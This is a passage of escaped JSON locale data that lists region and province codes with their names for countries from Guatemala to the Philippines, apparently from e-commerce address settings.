Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines 